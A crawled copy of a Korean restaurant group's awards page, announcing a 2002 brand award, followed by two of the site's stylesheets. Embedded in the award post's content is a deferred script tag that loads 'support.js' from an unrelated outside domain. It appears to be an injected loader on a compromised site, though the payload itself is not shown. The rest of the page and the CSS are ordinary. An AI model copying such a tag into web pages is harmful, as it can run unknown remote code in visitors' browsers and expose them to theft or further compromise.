

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://www.bjgalbi.com/intro/awards?seq=16&cate=
body_size: 10042
content:

<!DOCTYPE html>
<html lang="kr">
<head>

<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta charset="utf-8">
<title>수상 및 특허내역 - 벽제갈비</title>
<meta name="description" content="벽제갈비" />
<meta name="keywords" content="벽제갈비" />
<meta name="author" content="Design by HelloWeb - www.helloweb.co.kr" />
<!-- Le styles -->
<link rel="stylesheet" type="text/css" href="https://fastly.jsdelivr.net/gh/orioncactus/pretendard/dist/web/static/pretendard.css" />
<link href="/skin/css/common.css?v=1" rel="stylesheet">
<link href="/skin/css/sub.css?v=1" rel="stylesheet">
<link href="/skin/css/responsive.css" rel="stylesheet">
<!--[if lt IE 9]>
  <script src="/exec/js/html5shiv.js"></script>
  <script src="/skin/js/respond.src.js"></script>
<![endif]-->
<script src="/execfiles/js/jquery-1.7.min.js?v=6"></script>
<script src="/newSkin/js/jquery.easing.1.3.js"></script>
<script src="/newSkin/js/jquery.carouFredSel-6.2.1-packed.js"></script>
<script src="/newSkin/js/styledSelect.js"></script>
<script src="/execfiles/js/scripts.js"></script>
<script type="text/javascript"> var infolinks_pid = 3293153; var infolinks_wsid = 0; </script> <script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script>
<!-- Fav and touch icons -->
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/skin/ico/apple-touch-icon-144-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/skin/ico/apple-touch-icon-114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/skin/ico/apple-touch-icon-72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="/skin/ico/apple-touch-icon-57-precomposed.png">
<link rel="shortcut icon" href="/skin/ico/favicon.png">
</head>
<body>
<div id="wrap">
    <div id="framecontentLeft" class="hidden-tablet hidden-phone">
    <div class="left-wrap">
      <div class="left-logo">
        <h1><a href="/"><img src="/skin/img/logo/top_logo.png" style="width:50%;"></a></h1>
      </div>
      <div class="gnb" style="z-index:0;">
        <ul class="top-menu">
          <li class="nav">
  <a href="/intro/ceomessage" class="link">벽제소개<span class="icon-menu1"></span></a>
  <ul id="sub-nav0" class="sub-nav">
    <li><a href="/intro/ceomessage">CEO인사말</a></li>
    <li><a href="/intro/vision">VISION & MISSION</a></li>
    <li><a href="/intro/network">BYEOKJE Network</a></li>
    <li><a href="/intro/history">연혁</a></li>
  </ul>
</li>
<li class="nav">
  <a href="/brand/brand1?mt=01" class="link">벽제브랜드<span class="icon-menu2"></span></a>
  <ul id="sub-nav1" class="sub-nav">
    <li><a href="/brand/brand1?mt=01">벽제갈비</a></li>
    <li><a href="/brand/brand2?mt=02">봉피양</a></li>
  </ul>
</li>
<li class="nav">
  <a href="/news/notice?bc_seq=1" class="link">벽제소식<span class="icon-menu3"></span></a>
  <ul id="sub-nav2" class="sub-nav">
    <li><a href="/news/notice?bc_seq=1">공지사항</a></li>
    <li><a href="/news/event?bc_seq=3">이벤트</a></li>
  </ul>
</li>
<li class="nav">
  <a href="/onlinemall" class="link">벽제갈비온라인몰<span class="icon-menu4"></span></a>
  <ul id="sub-nav3" class="sub-nav">
    <li><a href="/onlinemall">벽제갈비온라인몰</a></li>
  </ul>
</li>
<li class="nav">
  <a href="/store/store" class="link">매장안내<span class="icon-menu5"></span></a>
  <ul id="sub-nav4" class="sub-nav">
    <li><a href="/store/store">매장안내</a></li>
  </ul>
</li>

        </ul>
      </div>
      <div class="sub-bg"></div>
      <div class="copy">
        <div>
          <p>(주)벽제</p>
          <p>215-81-78531</p>
          <p>김태현</p>
          <p>서울특별시 송파구 양재대로71길 1-4</p>
          <p class="mb10">예약문의 : 02-415-5522</p>
          <div class="mb5">
            <p>(주)봉피양</p>
            <p>214-88-06498</p>
            <p>김재현</p>
            <p>서울특별시 서초구 강남대로 283, 105호, 201호(서초동, 남성빌딩)</p>
            <p class="mb5">예약문의 : 02-522-9291</p>
            <p>본사사무실 : 02-417-9292</p>
          </div>
       </div>
        <p>copyright ⓒ HANSIK BYEOKJE, ALL RIGHT RESERVED.</p>
      </div>
      <div class="link-select">
        <p>
          <select name="family" id="family">
            <option value="">Social Media</option>
            <option value="http://www.facebook.com/bjgalbi">Facebook</option>
          </select>
        </p>
      </div>
      
      <div class="left-sub-bg leftsubbg01">
        <h2>벽제소개</h2>
        <div class="big-text">벽제그룹을 소개합니다.</div>
      </div>
      
    </div>
  </div>
  <div class="nondesktop-top hidden-desktop">
    <h1 class="top-logo"><a href="/"><img src="/skin/img/responsive/top_logo.gif"></a></h1>
    <a href="#" class="tmenu"><img src="/skin/img/responsive/tmenu.gif"></a>
  </div>
  <div id="maincontent">
    <div class="maincontent-fix">
      <div class="location-wrap sub-lw01">
  <span class="bar"></span>
  <div class="location-title"><h3>수상 및 특허내역</h3><span class="hidden-tablet hidden-phone"></span></div>
  <div class="location hidden-phone"><a href="/" class="home"><span>홈</span></a> <span>&gt;</span><span><a href="/intro/ceomessage">벽제소개</a></span> <span>&gt;</span>  <span>수상 및 특허내역</span> </div>
</div>
<div class="sub-visual-in">
  
  <div class="sub-visual"><p><img src="/skin/img/sub/sub_img0105.jpg"></p></div>
  
</div>

      <div class="maincontent-detail">
      
<div class="intro-awards-tab">
  <ul>
    <li class="iat1 selected"><a href="?cate=">전체보기</a></li>
    <li class="iat2"><a href="?cate=수상내역">수상내역</a></li>
    <li class="iat3 last"><a href="?cate=특허내역">특허내역</a></li>
  </ul>
</div>

<table class="board-list intro-awards-view">
  <colgroup>
    <col width="20%"/>
    <col width="80%"/>
  </colgroup>
  <tbody>
  <tr>
    <th colspan="2" class="thtitle thleft">2002 대한민국 CEO브랜드파워 대상 선정(갈비/냉면)</th>
  </tr>
  <tr>
    <td colspan="2" class="tdleft">
      <ul>
        <li>등록일 : 2014/12/26</li>
        <li class="bar">|</li>
        <li>조회수 : 1</li>
      </ul>
    </th>
  </tr>
  
  <tr>
    <td colspan="2" class="contents"><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.bjgalbi.com"></script><table class="txc-wrapper" border="0" cellspacing="0" cellpadding="0"><tr><td bgcolor="#ffffff"><P><SPAN style="COLOR: #000000">2002 대한민국 CEO브랜드파워 대상 선정(갈비/냉면)</SPAN></P><BR>
<br>
<P style="TEXT-ALIGN: left"><IMG style="WIDTH: 407px; FLOAT: none; HEIGHT: 380px; CLEAR: none" class=txc-image src="/file/board/한국브랜드협회인증패.jpg" width=407 height=380></P></td></tr></table></td>
  </tr>
  <tbody>
</table>
<div class="pull-right">
  <button type="button" class="btn btn-default" onclick="location.href='/intro/awards?cate=';">목록보기</button>
</div>

      </div>
      
  <div id="footer">
    <div class="copyright-wrap hidden-desktop">
      <div class="copyright">
        <p>(주)벽제외식산업개발   [138-050] 서울 송파구 방이동205-8    02-417-9292 /  215-81-78531</p>
        <p>copyright ⓒ HANSIK BYEOKJE, ALL RIGHT RESERVED.</p>
      </div>
      <div class="family-select hidden-desktop">
        <p><select name="bfamily selectStyle" id="bfamily"><option value="">Social Media</option><option value="http://www.facebook.com/bjgalbi">Facebook</option></select></p>
        <!--<p><select name="bglobal selectStyle" id="bfamily"><option value="">Global Site</option></select></p>-->
      </div>
    </div>
    <div class="family">
      <ul>
        <li><a href="/brand/brand1?mt=01"><img src="/skin/img/main/bottom_b1.png" alt="벽제갈비"></a></li>
        <li><a href="/brand/brand2?mt=02"><img src="/skin/img/main/bottom_b2.png" alt="봉피양"></a></li>
        <li><a href="/brand/brand3?mt=03"><img src="/skin/img/main/bottom_b4.png" alt="벽제OSEYO"></a></li>
        <li class="last"><a href="/story/story2"><img src="/skin/img/main/bottom_b5.png" alt="벽제설렁탕"></a></li>
      </ul>
    </div>
  </div>


    </div>
  </div>
  <!-- panel -->
<div id="menu-panel" class="menu-panel menu-panel-close">
  <div class="sitemap">SITEMAP<a href="#" class="icon-menu-close"><span>close</span></a></div>
  <ul class="panel-left-menu">
<li class="nav">
  <a href="#" class="link">벽제소개<span></span></a>
  <ul id="sub-nav0" class="sub-nav">
    <li><a href="/intro/ceomessage">CEO인사말</a></li>
    <li><a href="/intro/vision">VISION & MISSION</a></li>
    <li><a href="/intro/network">BYEOKJE Network</a></li>
    <li><a href="/intro/history">연혁</a></li>
  </ul>
</li>
<li class="nav">
  <a href="#" class="link">벽제브랜드<span></span></a>
  <ul id="sub-nav1" class="sub-nav">
    <li><a href="/brand/brand1?mt=01">벽제갈비</a></li>
    <li><a href="/brand/brand2?mt=02">봉피양</a></li>
  </ul>
</li>
<li class="nav">
  <a href="#" class="link">벽제소식<span></span></a>
  <ul id="sub-nav2" class="sub-nav">
    <li><a href="/news/notice?bc_seq=1">공지사항</a></li>
    <li><a href="/news/event?bc_seq=3">이벤트</a></li>
  </ul>
</li>
<li class="nav">
  <a href="#" class="link">벽제갈비온라인몰<span></span></a>
  <ul id="sub-nav3" class="sub-nav">
    <li><a href="/onlinemall">벽제갈비온라인몰</a></li>
  </ul>
</li>
<li class="nav">
  <a href="#" class="link">매장안내<span></span></a>
  <ul id="sub-nav4" class="sub-nav">
    <li><a href="/store/store">매장안내</a></li>
  </ul>
</li>

  </ul>
</div>
<!-- panel -->
</div>
<script src="/newSkin/js/common.js"></script>
<script src="/newSkin/js/sub.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bjgalbi.com/skin/css/common.css?v=1
body_size: 11535
content:
@charset "utf-8";

/************************************************************************
 * 파일명      : common.css
 * 설명        : 기본 css정의
 * 작성일      : 2014.07.08
************************************************************************/
/* font */
@font-face{
	font-family:NanumGothic;
	src:url('/skin/css/font/NanumGothic.eot');
	src:url('/skin/css/font/NanumGothic.eot?#iefix') format('embedded-opentype'),
	url('/skin/css/font/NanumGothic.woff') format('woff'),
	url('/skin/css/font/NanumGothic.ttf') format('truetype');
}

@font-face {
  font-family: NanumGothic;
  font-style: normal;
  font-weight: 800;
  src: url(/skin/css/font/NanumGothicBold.eot);
  src: url(/skin/css/font/NanumGothicBold.eot?#iefix) format('embedded-opentype'),
       url(/skin/css/font/NanumGothicBold.woff) format('woff'),
       url(/skin/css/font/NanumGothicBold.ttf) format('truetype');
}

/* Common */
html {font-size: 100%;/*overflow-x:hidden;*/}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,textarea,p,blockquote,th,td,address,select,button,input{margin:0;padding:0;font-size:12px;font-family:NanumGothic,'Arial','Gulim','굴림';color:#434343;}
table{border:0;border-collapse:collapse;border-spacing:0;font-size:inherit;}
fieldset,img{border:0;vertical-align:top;}
address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal;}
li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}
a {text-decoration:none;color:#757575; }
a:visited {color:#757575;}
hr,caption,legend {display:none;}
img{border:none}
a{text-decoration:none}
a:hover,a:active,a:focus{text-decoration:underline}
input {vertical-align:middle}
.container  {width:1000px;margin:0 auto;}
.clearfix:before, .clearfix:after {content: " ";display: table;}
.clearfix:after {clear: both;}
.placeholder { color: #969696; }
.placeholderFocus { color: #000; }
.btn {-moz-user-select: none;border: 1px solid transparent;cursor: pointer;display: inline-block;font-size: 14px;font-weight: normal;line-height: 1.42857;margin-bottom: 0;padding: 6px 12px;text-align: center;vertical-align: middle;white-space: nowrap;}
.btn-default {background-color: #ffffff;border-color: #cccccc;color: #333333;}
.btn-primary {background-color: #696969;border-color: #696969;color: #ffffff;}
.btn-danger {background-color: #d27b7b;border-color: #d43f3a;color: #ffffff;}
.btn-gray {background-color: #615F60;border-color: #d6d6d6;color: #ffffff;}

.pull-right {text-align:right;}
.pull-center {text-align:center;}

.imgfix{width:50%; margin-left:auto;margin-right:auto;}
.imgfix img{width:50%;}
.img50 {width:50%;}
.imgfix60 {width:60%;}

/* Layout */
body{margin: 0;padding: 0;border: 0;}

/* Left */
.left-logo {background:#000 url('/skin/img/main/left_bright.gif') no-repeat 0 0;}
.left-logo h1 {text-align:center;padding-top:38px;}

.sub-bg {position:absolute;z-index:40;width:0;overflow:hidden;height:100%;top:0;left:305px;background:url('/skin/img/sub/left_subbg.png') repeat-y 0 0;} 
.gnb .sub-nav {display:none;position:absolute;z-index:50;width:241px;top:0;padding-top:230px;left:305px;}
.gnb .sub-nav li {padding-left:49px;}
.gnb .sub-nav li a {text-decoration:none;display:block;color:#6d6d6d;font-size:16px;height:45px;line-height:66px;border-bottom:1px solid transparent;}
.gnb .sub-nav li a:hover {color:#fff;border-bottom:1px solid #fff;}
.top-menu {padding-left:102px;margin-top:30px;}
.top-menu .nav .link,.top-menu > li > a {display:block;height:48px;line-height:71px;border-bottom:1px solid #000;color:#a19a91;text-decoration:none;font-size:18px;}
.top-menu .nav .link:hover,.top-menu > li > a:hover {color:#fff;border-bottom:1px solid #fff;}

.nondesktop-top {background:#000;height:65px;padding:0 27px 0 16px;}
.nondesktop-top a {display:block;}
.nondesktop-top .top-logo {float:left;margin-top:14px;}
.nondesktop-top .top-logo img {width:187px}
.nondesktop-top .tmenu {float:right;margin-top:22px;}


/* board */
/* 게시판 리스트 */
.board-list {table-layout:fixed;border-collapse: collapse;margin-bottom: 2em;width:100%;line-height:21px;border-collapse: collapse;border-top:2px solid #000;}
.board-list td,.board-list th {font-family:'NanumGothic','Open Sans', sans-serif;color:#454544;border: 1px solid #dddddd;text-align:center;padding:10px 0;font-size:14px;}
.board-list th {font-weight:bold;background:#F8F8F8;}
.board-list td {height:30px;}
.board-list td.title {text-align:left;padding-left:30px;}
.board-list th.thtitle {font-size:15px}
.board-list th.thleft {text-align:left;padding-left:30px;}
.board-list th.thleft1 {text-align:left;padding-left:40px;background:none;border-right:none;}
.board-list td.tdleft {text-align:left;padding-left:30px;}
.board-list td.tdleft1 {text-align:left;padding-left:30px;border-left:none;}
.board-list td.tdleft ul li {float:left;}
.board-list td.tdleft ul li.bar {margin:0 20px;}
.board-list td.title  a{font-size:14px;}
.board-list td.contents {text-align:left;padding:10px 20px 10px 20px;vertical-align:top;}
.board-list td.contents td {text-align:left;border:none;}
.board-list td.bold {font-weight:bold;}
.board-list td .board_input {font-family:'NanumGothic','Open Sans', sans-serif;border: 1px solid #eaeaea;color: #333333;background:#FAFAFA;height: 32px;line-height: 2.3em;padding: 0 0 0 10px;font-size:14px;}
.board-list td em {float:right;margin-right:20px;}
.board-list td label {cursor:pointer;}
.form-control {background-color: #ffffff;border: 1px solid #cccccc;border-radius: 4px;color: #555555;font-size: 14px;height: 34px;line-height: 1.42857;padding: 6px 12px;transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;vertical-align: middle;}
.help-inline {font-family:'NanumGothic','Open Sans', sans-serif;color:#454544;font-size:11px;margin-left:5px;color:#D36161;}

/* tablet phone */
.phone-list {border-top:1px solid #dddddd}
.phone-list li {border-bottom:1px solid #dddddd;display:block;padding:15px 10px;}
.phone-list li.nodata {font-size:14px;font-weight:bold;border-bottom:1px solid #dddddd;text-align:center;}
.phone-list li a {display:block;padding:10px 0;}
.phone-list li .title {font-weight:bold;font-size:13px;}
.phone-list li .date {text-align:right;font-size:11px;}
.phone-list li .date span {color:#DDDDDD;margin:0 5px;}

/* page */
.paginate_complex{padding:15px 0;line-height:normal;text-align:center;}
.paginate_complex a,
.paginate_complex strong{display:inline-block;position:relative;z-index:2;border:1px solid #ddd;width:28px;height:25px;line-height:25px;text-decoration:none !important;color:#000;vertical-align:top;}
.paginate_complex strong {color:#fff;background:#615f60;border:1px solid #615f60;}
.paginate_complex a.default:hover,
.paginate_complex a.default:active,
.paginate_complex a.default:focus{color:#fff;background:#615f60;border:1px solid #615f60}
.paginate_complex .pprev{width:28px;height:26px;line-height:26px;}
.paginate_complex .prev{width:28px;height:26px;}
.paginate_complex .nnext{width:28px;height:26px;}
.paginate_complex .next{width:28px;height:26px;}

.select-replace-cover {background-color: #0F0F0F;background-image: url("/skin/img/main/select-bg.png");background-position: right center;background-repeat: no-repeat;color: #8d8989;font-size: .9em;line-height: 1em;margin-bottom: 0.5em;padding: 1em 3.5em 1em 1.5em;width: 17.4em !important;}
select#family,select#global,select#bfamily,select#bglobal {cursor: pointer !important;width: 100%;padding-bottom:18px;}

.left-wrap .copy {width:200px;padding:0 30px;position:fixed;bottom:124px;}
.left-wrap .copy p {color:#a19a91;line-height:150%;}
/* panel */
.menu-panel {background-color: #000;overflow-x: hidden;overflow-y: hidden;position: absolute;transition-delay: 0s;transition-duration: 0.3s;
transition-property: all;
transition-timing-function: ease-in-out;z-index: 1001;width: 100%;}
.menu-panel-open {top: 0;}
.menu-panel-close {top: -100px;height: 100px;left: 0;width: 100%;}
.menu-panel .sitemap {color:#fff;font-size:17px;position:relative;height:50px;line-height:50px;padding:0 20px;background:#0F0F0F;}
.menu-panel .sitemap a {display:block;position:absolute;right:1em;top:0.5em;width:20px;height:20px;background:url('/skin/img/common/menu_close.png') no-repeat center center;padding:5px}
.menu-panel .sitemap a span {display:none;}
.menu-panel .nav .link {position:relative;font-size:15px;font-weight:bold;display:block;text-decoration:none;height:40px;line-height:40px;
padding:0 19px;color:#FFFBF0;background:#353535;border-bottom:1px solid #3A3A3A;}
.menu-panel .nav .link:active {background:#0a6d91;color:#fff;}
.menu-panel .nav .link span {display:block;position:absolute;top:17px;right:26px;width:9px;height:5px;background:url('/skin/img_page/panel_arrow.png') no-repeat center center}
.menu-panel .sub-nav li a {display:block;font-weight:bold;text-decoration:none;height:30px;line-height:30px;border-bottom:1px solid #161616;
background:#0F0F0F;padding:0 20px;color:#646464;}
.menu-panel .sub-nav {display:none;}
.menu-panel .sub-nav li a:hover {background:#353535;color:#fff;}

/* 매장안내 */
.bj-store {border:1px solid #e5e5e5;padding:10px 15px;height:330px;}
.bj-store .title {position:relative;font-size:18px;color:#000;font-weight:bold;}
.bj-store .title a {text-decoration:none;position:absolute;width:12px;height:12px;top:0;right:10px;font-size:18px;color:#000;font-weight:bold;}
.bj-store .map {position:relative;margin:0 auto;width:314px;}
.bj-store .map img {width:314px;}
.bj-store .map div {text-align:center;}
.bj-store .map span {position:absolute;}
.bj-store .map span a {font-size:13px;color:#585858;font-weight:bold;display:inline-block;padding:3px;text-decoration:none;}
.bj-store .map span.gangnam {top:187px;left:207px;}
.bj-store .map span.jongro {top:100px;left:148px;}
.bj-store .map span.mapo {top:133px;left:102px;}
.bj-store .map span.seodeanumgu {top:100px;left:115px;}
.bj-store .map span.songpa {top:170px;left:244px;}
.bj-store .map span.sungdong {top:131px;left:193px;}
.bj-store .map span.seocho {top:199px;left:172px;}
.bj-store .map span.yangchun {top:161px;left:53px;}
.bj-store .map span.youngsan {top:148px;left:148px;}

.bj-store .map span.dobong {top:9px;left:185px;}
.bj-store .map span.dongdeamungu {top:105px;left:194px;}
.bj-store .map span.dongjak {top:173px;left:121px;}
.bj-store .map span.enpueng {top:60px;left:110px;}
.bj-store .map span.gangbuk {top:50px;left:169px;}
.bj-store .map span.gangdong {top:124px;left:273px;}
.bj-store .map span.gangseo {top:116px;left:28px;}
.bj-store .map span.geumchun {top:218px;left:85px;}
.bj-store .map span.guro {top:187px;left:39px;}
.bj-store .map span.junggu {top: 119px;left: 154px;}
.bj-store .map span.jungrang {top:81px;left:233px;}
.bj-store .map span.kwanak {top:208px;left:118px;}
.bj-store .map span.kwangjin {top:137px;left:227px;}
.bj-store .map span.nowon {top:51px;left:219px;}
.bj-store .map span.sungbuk {top:83px;left:171px;}
.bj-store .map span.sungdong {top:131px;left:190px;}
.bj-store .map span.youngdeungpo {top:155px;left:89px;}

.bj-store .icon-area {overflow:hidden;margin-top:10px;}
.bj-store .icon-area .icon-area-title {float:left;height:39px;line-height:39px;font-size:15px;color:#575757;margin-right:27px;}
.bj-store .icon-area .icon-area-title {float:left;}
.bj-store .icon-area ul {overflow:hidden;}
.bj-store .icon-area ul li {float:left;margin-right:8px;}
.bj-store .icon-area ul li a img {width:39px;}
.bj-store .icon-area ul li.last {margin-right:0;}

.mb5 {margin-bottom:5px;}
.mb10 {margin-bottom:10px;}

ul.options,
.select {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.bjgalbi.com/skin/css/sub.css?v=1
body_size: 20420
content:
@charset "utf-8";

/************************************************************************
 * 파일명      : sub.css
 * 설명        : 기본 css정의
 * 작성일      : 2014.12.15
************************************************************************/

html,body {height:100%}
/* left */
#framecontentLeft {position: fixed; top: 0; left: 0; width: 305px;height: 100%;z-index:50;background-color: #000;color: white;}
#maincontent{position: absolute; top: 0;left: 545px;right:0;bottom: 0;height:100%;}
* html body{padding: 0 0 0 305px;}
* html #maincontent{height: 100%;}
#wrap {height:100%;position:relative;}
.sub-title {font-size: 30px;font-weight: bold;margin: 30px 0 30px 0;color: #000;line-height: 1.4;word-break: keep-all;}
.left-wrap {height:100%;position:relative;z-index:100;}
.link-select {text-align:center;position:absolute;bottom:20px;width:100%;}
.link-select p {margin:4px 0;}
.link-select p select {width:242px;height:31px;line-height:31px\9;background:#0f0f0f;color:#8d8989;border:none;}

.left-sub-bg {position:absolute;left:305px;top:0;width:100%;width:241px;height:100%;background-size:cover;background-position:0 center;background-repeat:no-repeat;background-color: #000;}
/*
.left-sub-bg.leftsubbg01 {background-image:url('/skin/img/sub/left_subbg01.jpg');}
.left-sub-bg.leftsubbg02 {background-image:url('/skin/img/sub/left_subbg02.jpg');}
.left-sub-bg.leftsubbg03 {background-image:url('/skin/img/sub/left_subbg03.jpg');}
.left-sub-bg.leftsubbg04 {background-image:url('/skin/img/sub/left_subbg04.jpg');}
.left-sub-bg.leftsubbg05 {background-image:url('/skin/img/sub/left_subbg05.jpg');}
.left-sub-bg.leftsubbg06 {background-image:url('/skin/img/sub/left_subbg06.jpg');}
*/
.left-sub-bg h2 {color:#fff;font-size:30px;font-weight:bold;margin:141px 0 0 41px;}
.left-sub-bg .big-text {font-size:13px;font-weight:bold;color:#fff;margin:10px 0 0 44px;width:145px;line-height:143%;}

.maincontent-fix {position:relative;padding-bottom:104px;min-height:1080px;}
.maincontent-fix .maincontent-detail {padding:34px 37px 34px 37px;max-width:875px;}

#footer {height:68px;background:#4b4a48;padding-top:36px;position:absolute;bottom:0;right:0;width:100%;}
#footer .copyright {float:left;margin-left:31px;}
#footer .copyright p {line-height:150%;color:#dedede;}
#footer .family {float:right;margin-right:35px;}
#footer .family ul {overflow:hidden;}
#footer .family ul li {float:left;text-align:center;margin:0 10px;}
#footer .family ul li.last {margin-right:0;}
#footer .family ul li img {height:22px}

/* title */
.location-wrap {width:100%;max-width:875px;height:85px;position:relative;padding-top:40px;overflow:hidden;}
.location-wrap .bar {display:block;width:20px;height:2px;background:#313131;position:absolute;top:33px;left:43px;}
.location-wrap .location-title {padding-left:37px;float:left;overflow:hidden;color:#313131;font-size:15px;font-weight:bold;}
.location-wrap .location-title h3 {font-size:42px;color:#313131;font-weight:bold;float:left;margin-right:20px;}
.location-wrap .location-title span {display:block;float:left;height:80px;line-height:80px;}
.location-wrap .location {position:absolute;top:82px;right:0;overflow:hidden;}
.location-wrap .location a.home {display:block;float:left;margin-right:10px;width:12px;height:16px;background:url('/skin/img/sub/location_home.gif') no-repeat center 4px;}
.location-wrap .location span {color:#787878;display:block;height:16px;line-height:16px;float:left;margin-right:10px;}
.location-wrap .location a span {float:inherit;display:none;}
.sub-visual {width:100%;}
.sub-visual p img {width:100%;}

/* sub-setting */
.subbold {font-size:25px;}
.subdefault {font-size:14px;line-height:160%;}
.marb10 {margin-bottom:10px;}
.marb20 {margin-bottom:20px;}
.marb30 {margin-bottom:30px;}
.textright {text-align:right}
.textleft {text-align:left}

/* intro/ceomessage */
.ceosign ul {overflow:hidden;float:right;}
.ceosign li {float:left;margin-right:10px;}

/* intro/vision */
.vision-wrap .circle {overflow:hidden;max-width:875px;border-bottom:1px solid #e6e6e6;padding-bottom:30px;margin-bottom:27px;margin-top:56px;}
.vision-wrap .circle .circle-img {float:left;width:35.08571428571429%;margin-right:4%;}
.vision-wrap .circle .circle-img .ci {padding:0 19%;}
.vision-wrap .circle .circle-img .ci.topmar {margin-top:45px;}
.vision-wrap .circle .circle-img img {width:100%;}
.vision-wrap .circle .circle-text {float:left;width:60.91428571428571%;padding:75px 0;}
.vision-wrap .circle .circle-text .ct {padding-left:20px;background:url('/skin/img_page/vi_dot.gif') no-repeat left center;color:#3e3e3e;font-size:24px;font-weight:bold;}
.vision-wrap .circle .circle-text ul li .ct {display:inline-block;font-size:16px;color:#3e3e3e;margin:10px 0;}
.vision-wrap .circle .circle-text.diffpad {padding:4px 0;}

/* intro/network */
.intro-network {overflow:hidden;max-width:912px;margin:0 -17px 33px -17px;}
.intro-network .cont-out {float:left;width:50%;min-height:276px;margin-bottom:33px;}
.intro-network .cont-out:before,.intro-network .cont-out:after {content: " ";display: table;}
.intro-network .cont-out:after {clear: both;}
.intro-network .cont {padding-right:17px;padding-left:17px;}
.intro-network .cont .real-cont {border:1px solid #bcbcbc;}
.intro-network .cont .real-cont p img {width:100%;}
.intro-network .cont .txt {background:#f8f8f8;padding:16px 16px;overflow:hidden;min-height:111px;}
.intro-network .cont .txt .title {color:#000000;font-size:18px;margin-bottom:10px;font-weight:bold;}
.intro-network .cont .txt .text {color:#595959;font-size:11.5px;font-weight:bold;line-height:160%;}

/* intro/history */
.subsub0104-wrap {padding:34px 37px;}

/* intro/awards */
.intro-awards-tab {max-width:886px;margin-bottom:49px;height:34px;border-bottom:1px solid #eaeaea;position:relative;}
.intro-awards-tab ul {overflow:hidden;position:absolute;bottom:-1px;left:0;}
.intro-awards-tab ul li {float:left;padding-right:1px;background:url('/skin/img_page/tab_bar.gif') no-repeat right center;}
.intro-awards-tab ul li.iat1 a {padding:0 19px;}
.intro-awards-tab ul li.iat2 a {padding:0 35px;}
.intro-awards-tab ul li.iat3 a {padding:0 35px;}
.intro-awards-tab ul li.last {background:none;}
.intro-awards-tab ul li a {display:block;height:34px;line-height:34px;font-size:15px;text-decoration:none;text-align:center;}
.intro-awards-tab ul li a:hover {border-bottom:1px solid #000;color:#000;}
.intro-awards-tab ul li.selected a {border-bottom:1px solid #000;color:#000;}

.intro-awards {overflow:hidden;max-width:912px;margin:0 -13px 0 -13px;}
.intro-awards .cont-out {float:left;width:33.3333333333%;}
.intro-awards .cont-out .cont {padding-right:13px;padding-left:13px;}
.intro-awards .cont .real-cont p.img {border:1px solid #c4c4c4}
.intro-awards .cont .real-cont p img {width:100%;}
.intro-awards .cont .txt {padding:30px 16px;}
.intro-awards .cont .txt .title {text-align:center;color:#000000;font-size:16px;margin-bottom:10px;font-weight:bold;}

/* intro location */
#location-map {width:100%;height:300px}
.intro-location-wrap {margin-bottom:150px;}
.intro-location-wrap .addr-wrap {overflow:hidden;}
.intro-location-wrap ul {border-top:1px solid #e6e6e6}
.intro-location-wrap ul li {border-bottom:1px solid #e6e6e6;padding:25px 0 15px 0;}
.intro-location-wrap .addr-wrap .logo {float:left;margin:5px 27px 15px 0;}
.intro-location-wrap .addr-wrap .addr {float:left;}
.intro-location-wrap .addr-wrap .addr .addr1 {margin-bottom:10px;padding-left:24px;background:url('/skin/img_page/intro_location2.gif') no-repeat left center;}
.intro-location-wrap .addr-wrap .addr .addr2 {padding-left:24px;background:url('/skin/img_page/intro_location3.gif') no-repeat left center;}
.intro-location-wrap .subway-wrap {overflow:hidden;}
.intro-location-wrap .subway-wrap .title {float:left;height:30px;margin-right:26px;font-size:15px;color:#000;line-height:30px;font-weight:bold;padding-left:34px;background:url('/skin/img_page/intro_location4.gif') no-repeat left center;} 
.intro-location-wrap .subway-wrap .info {float:left;height:30px;line-height:30px;font-size:14px;color:#525252;overflow:hidden;}
.intro-location-wrap .subway-wrap .info span {display:block;float:left;}
.intro-location-wrap .subway-wrap .info span.num {margin-right:2px;width:14px;height:30px;background:url('/skin/img_page/intro_location5.gif') no-repeat left center;}
.intro-location-wrap .subway-wrap .info span.num em {display:none;}
.intro-location-wrap .bus-wrap {overflow:hidden;}
.intro-location-wrap .bus-wrap .title {float:left;height:30px;margin-right:38px;font-size:15px;color:#000;line-height:30px;font-weight:bold;padding-left:34px;background:url('/skin/img_page/intro_location6.gif') no-repeat left center;} 
.intro-location-wrap .bus-wrap .info {float:left;height:30px;line-height:30px;font-size:14px;color:#525252;overflow:hidden;}
.intro-location-wrap .bus-wrap .info span {display:block;float:left;}
.intro-location-wrap .bus-wrap .info span.num {margin-right:2px;width:14px;height:30px;background:url('/skin/img_page/intro_location7.gif') no-repeat left center;}
.intro-location-wrap .bus-wrap .info span.num em {display:none;}

/* brand */
.brand-title {text-align:center;max-width:875px;}
.brand-title08 {text-align:center;max-width:875px;overflow:hidden;}
.brand-title08 div {width:50%;float:left;text-align:center;}
.brand0301-text {max-width:875px;color:#000;font-size:17px;margin-top:70px;line-height:160%;}
.brand0901-text {color:#000;font-size:17px;margin-top:40px;margin-bottom:40px;line-height:160%;}
.brand0301-text img {width:100%;}
.brand-tab {margin-top:97px;max-width:875px;}
.brand-tab li {width:33.333333%;float:left;}
.brand-tab li a {display:block;padding:8px;text-align:center;border-radius:25px;text-decoration:none;font-size:20px;color:#353434;border:1px solid #dededd;}
.brand-tab li span {display:block;padding:0 10px;}
.brand-tab li.first a {border-left:1px solid #dededd;}
.brand-tab li a:hover {background:#000;border:1px solid #000;color:#fff;}
.brand-tab li.selected a {background:#000;border:1px solid #000;color:#fff;}

.brand-list {max-width:875px;margin-top:29px;overflow:hidden;margin:26px -2px 4px -2px;}
.brand-list .cont-out {float:left;width:33.3333333333%;margin-bottom:4px;overflow:hidden;}
